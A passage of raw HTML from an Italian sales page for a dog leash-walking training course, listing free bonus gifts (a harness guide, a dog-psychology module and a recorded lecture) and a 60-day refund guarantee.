data-op3-uuid="ZrkRN5bN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #ZrkRN5bN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;">Oltre all’e-book del programma <b>riceverai anche l’accesso al video-corso</b>.&nbsp;</p><p style="text-align: left;">In questo modo potrai <u>vedere esattamente come io e i miei allievi mettiamo in pratica queste strategie sui loro cani</u> (che ti ricordo NON sono addestrati e alcuni sono alle loro prime passeggiate al guinzaglio).&nbsp;</p><p style="text-align: left;">E come ti ho accennato potrai rivedere tutti i video <b>ogni volta che vorrai</b>…&nbsp;</p><p style="text-align: left;">Così da applicarli velocemente fin da subito…&nbsp;</p><p style="text-align: left;">E affinare gli esercizi con il tuo cane nel tempo…</p><p style="text-align: left;">Perché il programma rimarrà tuo <b>a vita</b>.</p></div></div></div><div id="op3-element-Lv6gtLRj" class="op3-element " data-op3-uuid="Lv6gtLRj" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Lv6gtLRj" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €97<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-MYNaLrtK" class="op3-element " data-op3-uuid="MYNaLrtK" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #MYNaLrtK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-FvSMtpan" class="op3-element " data-op3-uuid="FvSMtpan" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #FvSMtpan" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-LTiQAEkn" class="op3-element " data-op3-uuid="LTiQAEkn" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #LTiQAEkn" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-IEEohQ1n" class="op3-element " data-op3-uuid="IEEohQ1n" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #IEEohQ1n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Md1EplSc" class="op3-element " data-op3-uuid="Md1EplSc" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Md1EplSc" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-prV0LYil" class="op3-element " data-op3-uuid="prV0LYil" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #prV0LYil" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="guida-pettorine-guinzagli" width="537" height="750" data-op3-attachment-id="24179" data-src="https://fantasticane.com/wp-content/uploads/2021/04/guida-pettorine-guinzagli.png" decoding="async" data-eio-rwidth="537" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/guida-pettorine-guinzagli.png" alt="" title="guida-pettorine-guinzagli" width="537" height="750" data-op3-attachment-id="24179" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-LABjzoJx" class="op3-element " data-op3-uuid="LABjzoJx" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #LABjzoJx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-7RFJKyWx" class="op3-element " data-op3-uuid="7RFJKyWx" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7RFJKyWx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);">REGALO #2:</span>&nbsp;Guida alle migliori pettorine e guinzagli ad oggi in commercio</h2></div></div></div><div id="op3-element-jGQK1rtS" class="op3-element " data-op3-uuid="jGQK1rtS" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #jGQK1rtS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;">In questo secondo regalo entrerò in un negozio di accessori per cani…</p><p style="text-align: left;">E <b>ti guiderò passo-passo nella scelta del miglior guinzaglio e pettorina per il tuo cane</b> tra le decine in commercio.</p><p style="text-align: left;">Scoprirai i casi nei quali è meglio usare un tipo piuttosto che un altro…&nbsp;</p><p style="text-align: left;">Quali sono i <u>6 modelli da bandire</u> assolutamente perché inefficaci o addirittura pericolosi per il tuo cane…&nbsp;</p><p style="text-align: left;">E i migliori invece che io stessa faccio indossare ai miei adorati Lycan, Silver e Stella.</p><p style="text-align: left;">Inoltre ti mostrerò un esempio pratico di “prima passeggiata” fuori dal negozio, così da guidarti dalla scelta della pettorina fino alla vera e propria “prova su strada”.</p></div></div></div><div id="op3-element-xj93RfB2" class="op3-element " data-op3-uuid="xj93RfB2" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #xj93RfB2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €27<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-RgLAZVh7" class="op3-element " data-op3-uuid="RgLAZVh7" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #RgLAZVh7" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1uSDqNow" class="op3-element " data-op3-uuid="1uSDqNow" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1uSDqNow" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-IjFn1X95" class="op3-element " data-op3-uuid="IjFn1X95" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #IjFn1X95" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-EKkMUzfq" class="op3-element " data-op3-uuid="EKkMUzfq" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #EKkMUzfq" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-JWikLC5P" class="op3-element " data-op3-uuid="JWikLC5P" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #JWikLC5P" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-uOqOV8gI" class="op3-element " data-op3-uuid="uOqOV8gI" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #uOqOV8gI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="viaggio-mente-cane" width="537" height="750" data-op3-attachment-id="23606" data-src="https://fantasticane.com/wp-content/uploads/2021/03/viaggio-mente-cane.png" decoding="async" data-eio-rwidth="537" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/03/viaggio-mente-cane.png" alt="" title="viaggio-mente-cane" width="537" height="750" data-op3-attachment-id="23606" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-s3ehn4OJ" class="op3-element " data-op3-uuid="s3ehn4OJ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #s3ehn4OJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-PgG1SlOU" class="op3-element " data-op3-uuid="PgG1SlOU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #PgG1SlOU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);">REGALO #3:</span> VIAGGIO ALL’INTERNO DELLA MENTE DEL CANE</h2></div></div></div><div id="op3-element-W8NLW5Tp" class="op3-element " data-op3-uuid="W8NLW5Tp" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #W8NLW5Tp" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;">Le informazioni contenute in questo terzo regalo valgono forse da sole il prezzo del biglietto. Infatti…&nbsp;</p><p style="text-align: left;">Si tratta quasi di un vero e proprio corso di <b>laurea in psicologia del cane</b>.</p><p style="text-align: left;">Se vuoi che il tuo amico a 4 zampe ti riconosca come una guida e voglia starti accanto, ignorando ogni altra distrazione…</p><p style="text-align: left;">Allora devi conoscere la sua psicologia. Ovvero cosa gli frulla nella testa.</p><p style="text-align: left;"><i>Come ragiona?</i></p><p style="text-align: left;"><i>Quali sono le motivazioni che lo spingono ad agire?</i></p><p style="text-align: left;"><i>In che modo apprende le nuove informazioni e in cosa è diverso da noi?</i></p><p style="text-align: left;"><i>È davvero giusto punirlo quando sbaglia?</i></p><p style="text-align: left;"><i>Come puoi essere certo che ciò che vuoi insegnargli faccia breccia nella sua mente e diventi un’abitudine per lui?</i></p><p style="text-align: left;">All’interno di questo fantastico bonus scoprirai <b>tutto questo e molto, molto altro</b>…</p></div></div></div><div id="op3-element-BPXNluLW" class="op3-element " data-op3-uuid="BPXNluLW" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #BPXNluLW" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €27<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-mhkHNhod" class="op3-element " data-op3-uuid="mhkHNhod" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mhkHNhod" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-KLKk6r2c" class="op3-element " data-op3-uuid="KLKk6r2c" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #KLKk6r2c" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-3yooyRUt" class="op3-element " data-op3-uuid="3yooyRUt" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #3yooyRUt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-zxrB49IB" class="op3-element " data-op3-uuid="zxrB49IB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #zxrB49IB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-VVVROIS0" class="op3-element " data-op3-uuid="VVVROIS0" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #VVVROIS0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-0N1eovmX" class="op3-element " data-op3-uuid="0N1eovmX" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #0N1eovmX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="segreti-di-cinzia" width="537" height="750" data-op3-attachment-id="24180" data-src="https://fantasticane.com/wp-content/uploads/2021/04/segreti-di-cinzia.png" decoding="async" data-eio-rwidth="537" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/segreti-di-cinzia.png" alt="" title="segreti-di-cinzia" width="537" height="750" data-op3-attachment-id="24180" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-BHL8OXsH" class="op3-element " data-op3-uuid="BHL8OXsH" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #BHL8OXsH" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-BlkjVNPY" class="op3-element " data-op3-uuid="BlkjVNPY" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #BlkjVNPY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);">REGALO #4:</span>&nbsp;I SEGRETI DI CINZIA</h2></div></div></div><div id="op3-element-tbWgQjw8" class="op3-element " data-op3-uuid="tbWgQjw8" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #tbWgQjw8" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;">Questo bonus è <b>una vera chicca</b> per i più appassionati.</p><p style="text-align: left;">Se sei un proprietario curioso, avido di conoscere ogni genere di informazione inerente al mondo cinofilo e all’educazione del cane…&nbsp;</p><p style="text-align: left;">Allora con questo regalo troverai pane per i tuoi denti.</p><p style="text-align: left;">Si tratta della registrazione della lezione che ho tenuto davanti ad un pubblico di futuri educatori cinofili smaniosi di conoscere il mio metodo.</p><p style="text-align: left;">È un <b>concentrato</b> di conoscenza e strategie avanzate…&nbsp;</p><p style="text-align: left;">Insegnate di norma solo a veri <b>appassionati</b> o a chi addirittura mira a trasformare questa passione in un lavoro.</p><p style="text-align: left;">Infatti, non escludo che se in futuro deciderò di formare degli assistenti che mi aiutino a seguire i miei clienti…</p><p style="text-align: left;">Metterò a disposizione questa registrazione <b>esclusivamente</b> per loro…&nbsp;</p><p style="text-align: left;">Ritirandola di conseguenza dal mercato.</p><p style="text-align: left;">Quindi se vuoi rubare i <b>segreti</b> agli esperti di questa materia…&nbsp;</p><p style="text-align: left;">Allora ti consiglio di approfittarne subito…</p><p style="text-align: left;">Perché potresti non trovare più questo regalo in futuro.</p></div></div></div><div id="op3-element-Z24KESPg" class="op3-element " data-op3-uuid="Z24KESPg" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Z24KESPg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €27<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-7EM5QgPU" class="op3-element after-time" data-op3-uuid="7EM5QgPU" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #7EM5QgPU" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5"><div data-op3-border><div data-op3-background="base"></div><div data-op3-background="image" class="op3-background-image"></div></div><div data-op3-children="1"><div id="op3-element-r6O1VIsz" class="op3-element " data-op3-uuid="r6O1VIsz" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #r6O1VIsz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-aqBRf8zO" class="op3-element " data-op3-uuid="aqBRf8zO" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #aqBRf8zO" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Lhm4DF9C" class="op3-element " data-op3-uuid="Lhm4DF9C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Lhm4DF9C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" decoding="async" data-eio-rwidth="400" data-eio-rheight="376" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-KsAP12d8" class="op3-element " data-op3-uuid="KsAP12d8" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #KsAP12d8" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-jnyS05e4" class="op3-element " data-op3-uuid="jnyS05e4" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #jnyS05e4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 191, 98);">Garanzia passeggiata tranquilla o rimborsato di 60 giorni</span></h2></div></div></div><div id="op3-element-Yx6YIOSI" class="op3-element " data-op3-uuid="Yx6YIOSI" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Yx6YIOSI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(255, 255, 255); background-color: initial;">Metti alla prova "I segreti della condotta al guinzaglio". E se per qualunque ragione non lo reputerai il miglior programma per imparare ad andare a passeggio con il tuo cane in modo sereno e rilassato...</span></p><p><span style="color: rgb(255, 255, 255); background-color: initial;">O se i risultati che otterrete tu e il tuo cane non superano le tue più rosee aspettative, allora scrivi a <i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e171018113e181f100a1f0d0a171d1f101b501d1113">[email&#160;protected]</a></i> entro i prossimi 60 giorni (2 mesi) e il mio staff ti invierà il rimborso completo nel più breve tempo possibile.</span></p><p><span style="color: rgb(255, 255, 255); background-color: initial;">La tua soddisfazione è garantita.</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-hR0f7Nw6" class="op3-element after-time" data-op3-uuid="hR0f7Nw6" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #hR0f7Nw6" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1"><div id="op3-element-mnLMWw2d" class="op3-element " data-op3-uuid="mnLMWw2d" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mnLMWw2d" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-RAug4Z6J" class="op3-element " data-op3-uuid="RAug4Z6J" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #RAug4Z6J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="8"><div id="op3-element-3H6NXi03" class="op3-element " data-op3-uuid="3H6NXi03" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #3H6NXi03" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ESCLUSIVO SOLO PER I MEMBRI</h2></div></div></div><div id="op3-element-7VJIOH3D" class="op3-element " data-op3-uuid="7VJIOH3D" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7VJIOH3D" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>PORTALE CON TUTTO INCLUSO (E QUALCHE SORPRESA in più)</h2></div></div></div><div id="op3-element-KUQcnxbJ" class="op3-element " data-op3-uuid="KUQcnxbJ" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #KUQcnxbJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="guinzaglio-bonus" width="900" height="422" data-op3-attachment-id="24182" data-src="https://fantasticane.com/wp-content/uploads/2021/04/guinzaglio-bonus.png" decoding="async" data-eio-rwidth="900" data-eio-rheight="422" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/guinzaglio-bonus.png" alt="" title="guinzaglio-bonus" width="900" height="422" data-op3-attachment-id="24182" data-eio="l" /></noscript></figure></div></div><div id="op3-element-45y7dcJB" class="op3-element " data-op3-uuid="45y7dcJB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #45y7dcJB" data-op-visibility-hidden="0" data-op-element-hidden="0" 